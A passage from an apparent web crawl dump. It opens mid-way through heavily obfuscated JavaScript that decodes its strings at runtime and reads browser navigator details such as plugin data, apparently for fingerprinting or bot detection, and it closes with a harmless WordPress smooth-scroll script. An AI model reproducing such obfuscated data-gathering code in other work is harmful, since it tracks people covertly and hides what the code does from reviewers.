'\x5d\x24\x23\x5d'),function(){return navigator[_0xd354('0x1b3', '\x74\x48\x39\x50')][_0xd354('0x1b4', '\x77\x6a\x5d\x2a')][0x1][_0xd354('0x1b5', '\x4d\x56\x53\x4c')];}],[_0xd354('0x1b6', '\x49\x67\x78\x58'),_0xd354('0x195', '\x31\x77\x66\x59'),function(){return navigator[_0xd354('0x1b7', '\x71\x41\x63\x77')][_0xd354('0x1b8', '\x4d\x71\x28\x77')][0x2][_0xd354('0x1b9', '\x2a\x31\x73\x69')];}],[_0xd354('0x1ba', '\x68\x24\x67\x46'),_0xd354('0x11c', '\x64\x24\x46\x46'),function(){return navigator[_0xd354('0x1bb', '\x29\x30\x58\x34')][_0xd354('0x1bc', '\x46\x25\x59\x61')];}],[_0xd354('0x1bd', '\x5b\x23\x69\x47'),_0xd354('0x147', '\x53\x4a\x58\x46'),function(){return navigator[_0xd354('0x1be', '\x53\x56\x31\x35')];}],[_0xd354('0x1bf', '\x6c\x77\x77\x55'),_0xd354('0x1c0', '\x67\x62\x5b\x2a'),function(){return navigator[_0xd354('0x1c1', '\x61\x45\x36\x54')][_0xd354('0x1c2', '\x31\x34\x67\x23')];}],[_0xd354('0x1c3', '\x4e\x30\x6f\x4c'),_0xd354('0x1c4', '\x33\x30\x4b\x49'),function(){return navigator[_0xd354('0x1c5', '\x53\x4c\x74\x37')][_0xd354('0x1c6', '\x67\x4f\x38\x6e')];}]];try{var _0x57d3a8=_0xd354('0x1c7', '\x5b\x23\x69\x47')[_0xd354('0x1c8', '\x31\x34\x67\x23')]('\x7c'),_0x214313=0x0;while(!![]){switch(_0x57d3a8[_0x214313++]){case'\x30':var _0x5653c5=_0xd354('0x1c9', '\x4c\x4a\x6c\x47');continue;case'\x31':if(!_0x265f73[_0xd354('0x1ca', '\x67\x4f\x38\x6e')])_0x265f73[_0xd354('0x1cb', '\x4d\x56\x53\x4c')]=_0x23eb9c;continue;case'\x32':if(_0x850c3f){_0x1cacbf[_0xd354('0x1cc', '\x67\x70\x52\x69')]([_0x850c3f,_0xd354('0x1cd', '\x29\x30\x58\x34')]);_0x348693[_0xd354('0x1ce', '\x4c\x4a\x6c\x47')](_0x7ae9af,_0x348693[_0xd354('0x1cf', '\x2a\x31\x73\x69')](_0x24ba7b,_0x1cacbf));}continue;case'\x33':var _0x3aab91=_0x5653c5;continue;case'\x34':var _0x325a9b=_0xd354('0x1d0', '\x31\x77\x66\x59');continue;case'\x35':var _0x53a7eb=0x6;continue;case'\x36':if(_0x39d547){try{_0x4e3f1b[_0xd354('0x1d1', '\x64\x5b\x36\x78')]=_0x348693[_0xd354('0x1d2', '\x4b\x61\x38\x6d')](_0xfbfc54,_0x39d547);}catch(_0x254697){}}continue;case'\x37':_0x348693[_0xd354('0x1d3', '\x6f\x73\x25\x24')](_0x7ae9af,_0x348693[_0xd354('0x1d4', '\x68\x24\x67\x46')](_0x24ba7b,_0x1cacbf));continue;case'\x38':while(--_0x53a7eb){_0x5653c5=_0x348693[_0xd354('0x1d5', '\x29\x4e\x24\x5a')](_0x5653c5[_0xd354('0x1d6', '\x5b\x23\x69\x47')](0x1),_0x5653c5[0x0]);}continue;case'\x39':while(--_0x1637ad){_0x3aab91=_0x348693[_0xd354('0x1d7', '\x45\x74\x4c\x53')](_0x3aab91[_0xd354('0x1d8', '\x4c\x4a\x6c\x47')](0x1),_0x3aab91[0x0]);}continue;case'\x31\x30':_0x1cacbf[_0xd354('0x1d9', '\x74\x48\x39\x50')]([_0x348693[_0xd354('0x1da', '\x31\x77\x66\x59')](_0x348693[_0xd354('0x1db', '\x5b\x61\x26\x54')](_0x348693[_0xd354('0x1dc', '\x4d\x71\x28\x77')]('\x27',_0x325a9b),'\x27'),_0xd354('0x1dd', '\x5b\x61\x26\x54')),_0xd354('0x1de', '\x6e\x56\x41\x74'),function(){return _0x325a9b[_0xd354('0x1df', '\x33\x51\x38\x69')]();}]);continue;case'\x31\x31':_0x30c55f[_0xd354('0x1e0', '\x4b\x61\x38\x6d')](_0xd354('0x1e1', '\x53\x56\x31\x35'))[_0xd354('0x1e2', '\x67\x70\x52\x69')]=_0x348693[_0xd354('0x1e3', '\x31\x77\x66\x59')](_0xd354('0x1e4', '\x64\x24\x46\x46'),_0x265f73[_0xd354('0x1e5', '\x51\x79\x72\x31')][_0xd354('0x1e6', '\x53\x4c\x74\x37')]());continue;case'\x31\x32':_0x348693[_0xd354('0x1e7', '\x46\x25\x59\x61')](_0xf286ec);continue;case'\x31\x33':var _0x1637ad=_0x348693[_0xd354('0x1e8', '\x77\x6a\x5d\x2a')](_0x5653c5[_0xd354('0xc9', '\x45\x74\x4c\x53')],0x4);continue;}break;}}catch(_0x595ed9){_0x30c55f[_0xd354('0x1e9', '\x74\x48\x39\x50')](_0xd354('0x1ea', '\x5b\x23\x69\x47'))[_0xd354('0x1eb', '\x61\x45\x36\x54')]=_0x348693[_0xd354('0x1ec', '\x74\x48\x39\x50')](_0xd354('0x1ed', '\x53\x4c\x74\x37'),_0x265f73[_0xd354('0x1ee', '\x4d\x71\x28\x77')](_0x595ed9[_0xd354('0x1ef', '\x67\x62\x5b\x2a')]));}finally{if(_0x39d547)_0x4e3f1b[_0xd354('0x1f0', '\x5b\x23\x69\x47')]=_0x39d547;}}());

--- FILE ---
content_type: application/javascript
request_url: https://blog2.huayuworld.org/huahuafun/wp-content/themes/anarcho-notepad/js/smoothscroll.js
body_size: 72
content:
/*
 Smooth scroll v1.0 | @agareginyan | GPL v3 Licensed
*/

jQuery(document).ready(function($){
	$(window).scroll(function(){
        if ($(this).scrollTop() < 200) {
			$('#back-top') .fadeOut();
        } else {
			$('#back-top') .fadeIn();
        }
    });
	$('#back-top').on('click', function(){
		$('html, body').animate({scrollTop:0}, 'fast');
		return false;
		});
});
